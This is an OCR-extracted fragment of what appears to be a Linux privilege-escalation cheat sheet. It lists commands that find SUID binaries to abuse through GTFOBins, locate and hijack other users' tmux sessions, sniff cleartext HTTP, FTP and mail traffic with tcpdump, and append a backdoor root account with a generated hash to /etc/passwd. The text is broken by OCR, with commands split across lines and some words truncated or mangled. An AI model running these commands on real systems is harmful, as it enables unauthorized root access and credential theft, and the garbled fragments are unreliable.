
SUID Exploitation with GTFOBins
#
Check for SUID binaries that can be exploited via GTFOBins:
find
 /
 -perm
 -4000
 -type
 f
 -exec
 basename
 {}
 \;
 2>
/dev/
10. Miscellaneous Techniques
#
Hijacking Tmux Sessions
#
ps
 aux
 |
 grep
 tmux
   # Find tmux sessions
ls
 -la
 /shareds
      # Check permissions of tmux socket
tmux
 -S
 /shareds
     # Connect to the socket
Copy
Passive Traffic Capture
#
tcpdump
 -i
 eth0
 -A
 -s0
 port
 http
 or
 port
 ftp
 or
 port
 sm
Writing to /etc/passwd
#
openssl
 passwd
 -1
 -salt
 xyz
 password
   # Generate passw
echo
 "
newroot:hash:0:0:root:/bin/bash
"
 >>
 /etc/passwd
C